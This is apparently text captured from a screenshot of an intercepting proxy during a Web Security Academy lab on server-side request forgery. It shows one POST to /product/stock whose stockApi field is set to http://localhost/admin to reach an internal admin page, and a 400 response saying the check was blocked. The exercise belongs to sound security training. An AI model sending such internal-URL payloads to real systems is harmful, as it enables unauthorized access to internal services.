 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad800ab036839fd828942d5005200a7.web-security-academy.net
3 Cookie: session=yuRar3Wm6l7dWrfzVPuqC7Gx3oHrHR6W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"